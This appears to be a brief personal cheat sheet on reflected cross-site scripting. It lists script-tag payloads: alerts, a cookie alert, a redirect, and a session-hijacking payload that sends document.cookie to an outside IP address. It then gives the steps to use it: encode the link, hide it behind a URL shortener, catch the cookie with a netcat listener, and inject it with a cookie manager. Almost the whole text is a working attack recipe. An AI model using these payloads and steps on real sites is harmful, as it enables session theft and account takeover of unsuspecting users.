 Reflected XSS Attacks Threat
Find xss Vulnerabilitie
<script>alert('mahmoud')</script>
<script>alert(document.cookie)</script>
<script>document.location="http://google.com"</script>
Reflected XSS Attacks with session hijacking
<script>document.location='http://192.168.1.7/index.php?'+document.cookie;</script
Encoder script http://meyerweb.com/eric/tools/dencoder/
Shorten url www.goo.gl
nc -lvvp 80
Inject cookie by cookie manager +